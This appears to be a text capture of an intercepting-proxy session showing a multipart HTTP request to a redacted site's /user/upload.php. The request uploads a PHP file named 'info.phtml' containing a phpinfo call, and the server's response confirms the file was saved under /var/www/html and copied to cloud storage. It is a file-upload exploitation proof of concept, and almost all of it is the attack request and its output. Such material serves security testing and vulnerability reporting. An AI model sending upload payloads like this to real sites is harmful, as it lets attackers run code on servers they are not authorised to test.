 Send
Cancel
<
>
Target: https://redacted.com
?
Request
Raw Params Headers Hex
POST /user/upload.php HTTP/1.1
Host: redacted.com
Connection: close
Content-Length: 1228
Sec-Fetch-Mode: cors
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDThTfXhHSnBugVEV
Accept: */*
Sec-Fetch-Site: same-origin
Accept-Encoding: gzip, deflate
Accept-Language: id-ID,id;q=0.9,en-US;q=0.8,en;q=0.7,eu;q=0.6
Cookie: iam=gr00t;
------WebKitFormBoundaryDThTfXhHSnBugVEV
Content-Disposition: form-data; name="sign"
TZBGrl8ZsA+2Znx8/HbZnESZ178=
------WebKitFormBoundaryDThTfXhHSnBugVEV
Content-Disposition: form-data; name="file"; filename="info.phtml"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryDThTfXhHSnBugVEV--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Content-Length: 566
Connection: close
Set-Cookie:
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
/var/www/html
/info.phtml<br>Uploading part 2 of
/var/www/html/ /info.phtml.
Uploaded /var/www/html/ /info.phtml to
https:// .s3-ap-southeast-1.amazonaws.com/files
039_82259296e08e39b.phtml.
? < + > Type a search term 0 matches
Done
1,204 bytes | 433 millis